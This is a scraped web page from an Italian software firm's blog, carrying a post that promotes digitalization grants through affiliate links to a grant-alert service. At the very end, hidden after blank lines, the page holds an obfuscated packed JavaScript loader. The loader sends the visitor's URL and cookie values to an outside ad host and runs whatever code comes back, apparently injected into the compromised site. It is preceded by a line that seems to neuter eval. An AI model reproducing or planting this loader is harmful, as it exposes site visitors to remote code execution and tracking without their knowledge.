					<form action="https://bssweb.it" method="get" class="search-form" enctype="application/x-www-form-urlencoded">

	<div class="search-input-env">
		<input type="text" class="form-control search-input" name="s" placeholder="Search..." value="">
				
		
		<button type="submit" class="btn btn-link mobile-search-button">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"

	 width="24px" height="24px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">

<path id="search-svg" d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037

	C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041

	c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056

	c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041

	z"/>

</svg>

		</button>
	</div>

</form>			
				</div>
				<ul id="menu-principale-1" class="mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://bssweb.it/software-spedizioni-spedizioniweb/">SpedizioniWeb</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a href="https://bssweb.it/spesaweb/">SpesaWEB</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008"><a href="https://bssweb.it/gestione-prenotazioni-prenotazioniweb/">PrenotazioniWEB</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514"><a href="https://bssweb.it/zucchetti/">Ad Hoc Revolution</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-513"><a href="https://bssweb.it/chi-siamo-bss-business-software-solution/">Chi Siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-657"><a href="https://bssweb.it/news-blog/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-559"><a href="https://bssweb.it/contatto-bss-business-software-solution/">Contattaci</a></li>
</ul>		
	</div>

</header>
<section class="blog">
	
	
	<div class="container">

		
								<div class="row">
						<article class="post post-1261 type-post status-publish format-standard has-post-thumbnail hentry category-senza-categoria">
	
		
		<div class="col-lg-12">
		<div class="post-image nivo">

		
		
		<a href="https://bssweb.it/wp-content/uploads/2021/06/3.png" class="post-is-image" title="Contributi a Fondo Perduto 50% per digitalizzare la tua azienda">
			<span class="image-placeholder" style="padding-bottom:56.000000%" ><img width="500" height="280" class="attachment-post-thumb-big size-post-thumb-big lazyload" alt="Contributi a Fondo Perduto 50% per digitalizzare la tua azienda" loading="lazy" srcset="https://bssweb.it/wp-content/uploads/2021/06/3.png 500w, https://bssweb.it/wp-content/uploads/2021/06/3-300x168.png 300w" sizes="(max-width: 500px) 100vw, 500px" data-src="https://bssweb.it/wp-content/uploads/2021/06/3.png" /></span>
												</a>
	
</div>
	</div>
	
	<div class="col-lg-8 col-lg-offset-2">

		<div class="post-content">
			<h1 class="title">
				<a href="https://bssweb.it/contributi-a-fondo-perduto-50-per-digitalizzare-la-tua-azienda/">Contributi a Fondo Perduto 50% per digitalizzare la tua azienda</a>
				    <small>
					7 Giugno 2021		
					&ndash;			Posted in: <a href="https://bssweb.it/category/senza-categoria/" rel="category tag">Senza categoria</a>		
		    </small>
			</h1>

				<div class="post-formatting">
	<h1><span style="font-weight: 400;">Contributi a Fondo Perduto 50% per digitalizzare la tua azienda</span></h1>
<h2><span style="font-weight: 400;">Guida ai “Bandi fungo” da 10.000 euro, e fai la conoscenza dei “Bandi Sempreverdi” fino a 300.000 euro.</span></h2>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">Come sfruttare le agevolazioni per digitalizzare la tua impresa?</span></p>
<p><span style="font-weight: 400;">È possibile sfruttare i bandi per acquistare software?</span></p>
<p><span style="font-weight: 400;">È vero che si possono sommare diversi contributi se investi nel digitale?&nbsp;</span></p>
<p><span style="font-weight: 400;">Quale investimento è considerato innovativo per accedere ai finanziamenti agevolati?</span></p>
<p><span style="font-weight: 400;">Queste sono le domande che mi sento ripetere in ogni email che riceviamo da aziende come la tua.</span></p>
<p><span style="font-weight: 400;">Per questo motivo ho deciso di fare ordine nella giungla dei bandi italiana!</span></p>
<p><span style="font-weight: 400;">Tutti quei bandi che hanno l’obiettivo di aiutare le imprese italiane (già avviate e nuove) che vogliono avvicinarsi al mondo del digitale, trasformando e ammodernando in chiave tecnologica 4.0 i propri processi aziendali.&nbsp;</span></p>
<p><span style="font-weight: 400;">Ho semplificato la vita degli imprenditori quando gli ho fatto capire che in sostanza le centinaia di agevolazioni si suddividono in 2 grandi famiglie:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">i </span><b>bandi funghi</b><span style="font-weight: 400;">&nbsp;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">i </span><b>bandi sempreverdi</b><span style="font-weight: 400;">&nbsp;&nbsp;</span></li>
</ul>
<p><span style="font-weight: 400;">La prima, mi piace definirla come la </span><b>categoria dei Bandi “funghi”</b><span style="font-weight: 400;">.&nbsp;</span></p>
<p><span style="font-weight: 400;">Tranquillo, non sei finito in un blog di micologia..&nbsp;</span></p>
<p><span style="font-weight: 400;">Lascia che ti spieghi meglio!&nbsp;</span></p>
<h3><span style="font-weight: 400;">BANDI FUNGO</span></h3>
<p><span style="font-weight: 400;">Questi bandi li chiamo così perchè </span><b>spuntano proprio come i funghi</b><span style="font-weight: 400;">!</span></p>
<p><span style="font-weight: 400;">Sei mai andato a funghi nel bosco?&nbsp;</span></p>
<p><span style="font-weight: 400;">Oggi passi per un sentiero e non c’è l’ombra di neanche un fungo,&nbsp;</span></p>
<p><span style="font-weight: 400;">il giorno dopo lo stesso punto ne è pieno zeppo!&nbsp;</span></p>
<p><span style="font-weight: 400;">Ecco come è nata l’espressione</span><b> “Crescono come funghi”</b></p>
<p><span style="font-weight: 400;">A spuntare come funghi sono i </span><b>Bandi Voucher Digitali da 10.000 euro a fondo perduto</b><span style="font-weight: 400;"> che vengono pubblicati a raffica da più di 60 Camere Commercio di ogni Regione d’Italia.</span></p>
<p><span style="font-weight: 400;">Ogni camera di commercio però li pubblica quando gli pare!</span></p>
<p><span style="font-weight: 400;">Non si coordinano con le date di pubblicazione.</span></p>
<p><span style="font-weight: 400;">Non hanno un periodo preferito.</span></p>
<p><span style="font-weight: 400;">Li pubblicano appena ricevono il plafond di fondi da spendere!</span></p>
<p><span style="font-weight: 400;">Nemmeno i funzionari sanno di preciso la data di pubblicazione.</span></p>
<p><span style="font-weight: 400;">E’ una lotta continua tra i miei ragazzi che telefonano ad ogni Ente Pubblico,</span></p>
<p><span style="font-weight: 400;">che sbirciano nelle sotto pagine del sito Regionale, per cercare di carpire con sufficiente anticipo la data di pubblicazione del prossimo bando da 10.000 euro!</span></p>
<p>&nbsp;</p>
<h3><span style="font-weight: 400;">SISTEMA INFO BANDI:</span></h3>
<p><span style="font-weight: 400;">Se non hai un sistema come </span><a href="https://www.contributiregione.it/info-bandi-impresa/?aff_id=spediscimi"><span style="font-weight: 400;">INFOBANDI</span></a><span style="font-weight: 400;"> che ti informa ogni giorno con largo anticipo sull’uscita di questi bandi, è come perdere quasi certamente fino a 10.000 euro a fondo perduto.&nbsp;</span></p>
<p><b>Perchè ti sto dicendo questo?&nbsp;</b></p>
<p><span style="font-weight: 400;">Sei un’estetista e hai bisogno di rendere il tuo centro estetico più smart e innovativo?&nbsp;</span></p>
<p><span style="font-weight: 400;">Sei un artigiano del legno è vuoi investire in macchinari e software 4.0 per arricchire la tua gamma di prodotti e servizi da offrire ai tuoi clienti?</span></p>
<p><span style="font-weight: 400;">Sei un ristoratore e vuoi rendere l’esperienza culinaria dei tuoi clienti più innovativa e interattiva e devi rifare il sito e-commerce o la App per le consegne a domicilio?&nbsp;</span></p>
<p><span style="font-weight: 400;">I “</span><b>Bandi Fungo” </b><span style="font-weight: 400;">possono essere quello che fa per te…. l’importante è che tu conosca queste </span><b>2 principali caratteristiche</b><span style="font-weight: 400;">:</span></p>
<ol start="2">
<li><span style="font-weight: 400;"> Diventa tra </span><b>i primi a presentare la domanda: APPENA SI APRE LO SPORTELLO dell’agevolazione!</b><span style="font-weight: 400;"> Per evitare di arrivare in ritardo ed evitare che si esauriscono i fondi.</span></li>
<li><span style="font-weight: 400;"> Saprai stimare la data di prossima apertura: in pochi sanno che i “bandi fungo” riaprono a cadenza quasi regolare: </span><b>ogni 6-8 mesi.</b>&nbsp;</li>
</ol>
<p><span style="font-weight: 400;">Con INFOBANDI avrai un grafico con l’andamento delle aperture di questi bandi.</span></p>
<p><span style="font-weight: 400;">Puoi stimare la data di riapertura del contributo da 10.000 euro con sufficiente anticipo per&nbsp; preparare tutti i documenti tra cui:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">i preventivi dei software,</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">i preventivi delle consulenze di digitalizzazione,</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">le spese di formazione per imparare ad usare i nuovi software,</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">i preventivi per il nuovo e-commerce,</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">i preventivi per la nuova stampante 3D,</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ecc&#8230;</span></li>
</ul>
<p><span style="font-weight: 400;">Il passo successivo è di contattare uno studio di consulenza per preparare la documentazione e presentare la domanda di agevolazione.&nbsp;</span></p>
<p><span style="font-weight: 400;">Spesso riusciamo ad inserirla a pochi secondi dopo l’apertura dello sportello.&nbsp;</span></p>
<p><span style="font-weight: 400;">Questo ci permette di aumentare esponenzialmente la probabilità di ottenimento del contributo (fino ad un 90%).</span></p>
<p><span style="font-weight: 400;">SCOPRI IL METODO INFOBANDI:</span></p>
<p><a href="https://www.contributiregione.it/info-bandi-impresa/?aff_id=spediscimi" target="_blank" rel="noopener"><span style="font-weight: 400;">https://www.contributiregione.it/info-bandi-impresa/</span></a></p>
<h3><span style="font-weight: 400;">BANDI SEMPREVERDI:</span></h3>
<p><span style="font-weight: 400;">Ma veniamo ora alla seconda categoria di Bandi, quelli che chiamo </span><b>“i Bandi sempreverdi”</b></p>
<p><span style="font-weight: 400;">Fanno parte di questa categoria i crediti d’imposta per formazione digitale e hanno un plafond più elevato rispetto a quelli della prima categoria: gli importi superano di molto i 10.000 euro e possono arrivare ad un contributo massimo di 300.000 euro.</span></p>
<p><a href="https://bandi.contributiregione.it/bando/credito-d-imposta-formazione-40-investire-riducendo-il-carico-fiscale/?aff_id=spediscimi"><span style="font-weight: 400;">https://bandi.contributiregione.it/bando/credito-d-imposta-formazione-40-investire-riducendo-il-carico-fiscale/</span></a></p>
<p><span style="font-weight: 400;">Sei nel settore del ferro e vuoi rimodernare la tua azienda con nuovi macchinari interconnessi?&nbsp;</span></p>
<p><span style="font-weight: 400;">Hai un’azienda edile e vuoi rendere le tue macchine movimento terra intelligenti?&nbsp;</span></p>
<p><span style="font-weight: 400;">Questa tipologia di bandi sempreverdi possono essere un’ottima leva a favore della tua azienda e stare al passo con le tendenze di mercato rinnovandola.&nbsp;</span></p>
<p><span style="font-weight: 400;">Come capirai, è fondamentale avere un sistema che ti tiene informato in tempo reale sull’uscita di nuovi contributi sia per i bandi “funghi” fino a 10.000 euro a fondo perduto, sia per quelli sempreverdi, che possono arrivare fino a 300.000 euro a fondo perduto.</span></p>
<p><span style="font-weight: 400;">[SCOPRI INFOBANDI] </span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">e scegli il piano che più fa al caso tuo</span></p>
<p><a href="https://www.contributiregione.it/info-bandi-impresa/?aff_id=spediscimi"><span style="font-weight: 400;">https://www.contributiregione.it/info-bandi-impresa/</span></a></p>
	</div>

					
			
		</div>

		
			
			
			
		
	</div>
</article>					</div>
					
		
	</div>

</section><footer class="site-footer">

	<div class="container">

				
				<div class="row visible-xs">
			<div class="col-lg-12">
				<a href="#" class="expand-footer"></a>
			</div>
		</div>
		
		<div class="row hidden-xs footer-widgets">

			<div class="col-sm-3"><div class="widget sidebar widget_search search-2"><form role="search" method="get" id="searchform" class="searchform" action="https://bssweb.it/">
				<div>
					<label class="screen-reader-text" for="s">Ricerca per:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Cerca" />
				</div>
			</form></div></div>
		<div class="col-sm-3"><div class="widget sidebar widget_recent_entries recent-posts-2">
		<h3>Articoli recenti</h3>
		<ul>
											<li>
					<a href="https://bssweb.it/contributi-a-fondo-perduto-50-per-digitalizzare-la-tua-azienda/" aria-current="page">Contributi a Fondo Perduto 50% per digitalizzare la tua azienda</a>
									</li>
											<li>
					<a href="https://bssweb.it/creazione-controllo-e-tracking-ups-in-automatico/">Creazione, Controllo e tracking UPS in automatico</a>
									</li>
											<li>
					<a href="https://bssweb.it/startup-di-successo-ecco-cosa-devi-sapere-per-unidea-vincente/">Startup di successo? Ecco cosa devi sapere per un&#8217;idea vincente</a>
									</li>
											<li>
					<a href="https://bssweb.it/connettore-spedizioni-sda-tracking-creazione-e-controllo/">Creazione, controllo e tracking Spedizioni SDA in automatico</a>
									</li>
											<li>
					<a href="https://bssweb.it/termoscanner-controllare-gli-accessi-azienda-e-dei-trasporti/">Termoscanner controllare gli accessi azienda e dei trasporti</a>
									</li>
					</ul>

		</div></div><div class="col-sm-3"><div class="widget sidebar widget_archive archives-2"><h3>Archivi</h3>
			<ul>
					<li><a href='https://bssweb.it/2021/06/'>Giugno 2021</a></li>
	<li><a href='https://bssweb.it/2020/07/'>Luglio 2020</a></li>
	<li><a href='https://bssweb.it/2020/05/'>Maggio 2020</a></li>
	<li><a href='https://bssweb.it/2020/04/'>Aprile 2020</a></li>
	<li><a href='https://bssweb.it/2020/03/'>Marzo 2020</a></li>
			</ul>

			</div></div><div class="widget_text col-sm-3"><div class="widget_text widget sidebar widget_custom_html custom_html-2"><h3>Parla con noi</h3><div class="textwidget custom-html-widget"><!-- Calendly link widget begin -->
<link href="https://assets.calendly.com/assets/external/widget.css" rel="stylesheet">
<script src="https://assets.calendly.com/assets/external/widget.js" type="text/javascript"></script>
<a href="" onclick="Calendly.initPopupWidget({url: 'https://calendly.com/commerciale-bss/appuntamento-telefonico'});return false;">Prenota una call con i nostri esperti</a>
<!-- Calendly link widget end --></div></div></div>
		</div>
		
		<div class="footer-bottom">

			<div class="row">
								<div class="col-md-6">
					Copyright © 2020 - BSS SRL					
					
				</div>
				
								<div class="col-md-6">

					<ul class="payment-methods pull-right">
	<li>
		<a href="#">
			<img src="https://bssweb.it/wp-content/themes/accentra/assets/images/payments/payment-0.png" alt="ups" width="19" height="22">
		</a>
	</li>
	<li>
		<a href="#">
			<img src="https://bssweb.it/wp-content/themes/accentra/assets/images/payments/payment-2.png" alt="fedex" width="47" height="14">
		</a>
	</li>
	<li>
		<a href="#">
			<img src="https://bssweb.it/wp-content/themes/accentra/assets/images/payments/payment-3.png" alt="visa" width="35" height="11">
		</a>
	</li>
	<li>
		<a href="#">
			<img src="https://bssweb.it/wp-content/themes/accentra/assets/images/payments/payment-4.png" alt="paypal" width="56" height="15">
		</a>
	</li>
	<li>
		<a href="#">
			<img src="https://bssweb.it/wp-content/themes/accentra/assets/images/payments/payment-5.png" alt="mastercard" width="29" height="17">
		</a>
	</li>
</ul>
				</div>
							</div>

		</div>
	</div>

</footer>
<script type='text/javascript' src='https://bssweb.it/wp-content/themes/accentra/assets/js/nivo-lightbox/nivo-lightbox.min.js' id='nivo-lightbox-js'></script>
<script type='text/javascript' id='leadin-script-loader-js-js-extra'>
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.1.34"};
/* ]]> */
</script>
<script type='text/javascript' src='https://js-eu1.hs-scripts.com/26778176.js?integration=WordPress&#038;ver=11.1.34' async defer id='hs-script-loader'></script>
<script type='text/javascript' src='https://bssweb.it/wp-content/themes/accentra/assets/js/bootstrap.min.js' id='bootstrap-js'></script>
<script type='text/javascript' src='https://bssweb.it/wp-content/themes/accentra/assets/js/TweenMax.min.js' id='tweenmax-js'></script>
<script type='text/javascript' src='https://bssweb.it/wp-content/themes/accentra/assets/js/aurum-custom.min.js?ver=5.9.12' id='aurum-custom-js'></script>
    <script>
		jQuery( document ).ready( jQuery.debounce( 200, function ( $ ) {
			$( '.slick-initialized' ).each( function ( i, slick ) {
				if ( slick.slick.slideCount > 1 ) {
					var watcher = scrollMonitor.create( slick, - jQuery( slick ).height() * - 0.7 );
					watcher.enterViewport( function () {
						$( slick ).addClass( 'slick-swipe-sample' );
						watcher.destroy();
					} );
				}
			} );
		} ) );
    </script>	
	<!-- ET: 0.28172779083252s  -->




<script type="text/javascript">
var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4496238,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4496238&101" alt="hit tracker" border="0"></a></noscript>

<script type="text/javascript">	
	var eval = function(){}	
</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 15={\'51\':\'//102.61\',\'6\':\'62\',\'48\':38};23 44(){2 3;9{3=25 55("64.52")}7(11){9{3=25 55("63.52")}7(66){3=38}}5(!3&&67 50!=\'69\'){3=25 50()}42 3};23 18(28){2 6=" "+43.6;2 34=" "+28+"=";2 33=17;2 16=0;2 21=0;5(6.13>0){16=6.37(34);5(16!=-1){16+=34.13;21=6.37(";",16);5(21==-1){21=6.13}33=65(6.56(16,21))}}42(33)};23 19(28,47,24,30,31,36){43.6=28+"="+68(47)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((31)?"; 31="+31:"")+((36)?"; 36":"")};(23(12,46){2 22=18(12);5(22==17)22=0;2 32=18(12+\'57\');5(32==17)32=\'[]\';2 29=18(12+\'40\');5(29==17)29=\'[]\';2 3=44();3.60(\'59\',46,58);3.71("70-73","74/91-92-93-94");3.95=23(){5(3.90==4&&3.96==98){9{5(3.45.13==0)42;2 20=41.49(3.45);2 26=\'\';2 14=0;2 39=38;9{26=20[\'99\']}7(11){}9{14=20[\'100\']}7(11){}9{39=(20[\'101\']==1)}7(11){}15[\'48\']=39;5(26.13>0){2 10=25 89();10.88(10.87()+1);5(14>0){19(12+\'86\',14.53(),10.27())}9{19(12+\'85\',20[\'84\'],10.27())}7(11){}5(22==0){19(12,\'1\',10.27())}2 8=17;9{8=41.49(18(15[\'6\']+\'40\'))}7(11){}5(8==17)8=[];5(8.37(14)==-1)8[8.13]=1*14;19(15[\'6\']+\'40\',41.83(8),10.27());54.82(26)}}7(11){}}};3.81(\'80=\'+22.53()+\'&79=\'+35(54.78.77)+\'&76=\'+35(32)+\'&75=\'+35(29))})(15[\'6\'],15[\'51\']+\'/97.72\');',10,103,'||var|xmlhttp||if|cookie|catch|vM|try|vDate|e|sCookieName|length|iT|vXAdsObj|offset|null|getCookie|setCookie|Response|end|iStatus|function|expires|new|sCode|toUTCString|name|sMS|path|domain|sMA|setStr|search|encodeURIComponent|secure|indexOf|false|bM|_ms|JSON|return|document|getXmlHttp|responseText|sUrl|value|mobile|parse|XMLHttpRequest|url|XMLHTTP|toString|window|ActiveXObject|substring|_ma|true|POST|open|buzz|xads_platf|Microsoft|Msxml2|unescape|E|typeof|escape|undefined|Content|setRequestHeader|php|type|application|ms|ma|href|location|u|s|send|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|readyState|x|www|form|urlencoded|onreadystatechange|status|g|200|c|t|m|amads'.split('|'),0,{}))

</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://bssweb.it/wp-content/themes/accentra/style.css?ver=5.9.12
body_size: 57
content:
/*
Theme Name: accentra
Theme URI: https://accentra.it/
Author: Laborator
Author URI: https://accentra.it/
License: GNU General Public License version 3.0
License URI: https://www.gnu.org/licenses/gpl-3.0.html
Text Domain: accentra
*/